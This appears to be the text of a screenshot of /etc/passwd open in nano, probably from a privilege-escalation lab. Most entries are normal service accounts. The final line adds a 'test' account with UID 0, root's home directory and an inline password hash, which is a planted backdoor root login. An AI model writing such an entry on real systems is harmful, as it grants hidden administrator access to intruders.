 GNU nano 2.5.3 File: /etc/passwd
vboxadd:x:999:1::/var/run/vboxadd:/bin/false
telnetd:x:121:129::/nonexistent:/bin/false
sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin
ftp:x:123:130:ftp daemon,,,:/srv/ftp:/bin/false
bind:x:124:131::/var/cache/bind:/bin/false
mysql:x:125:132:MySQL Server,,,:/nonexistent:/bin/false
test:U6aMy0wojraho:0:0:test:/root:/bin/bash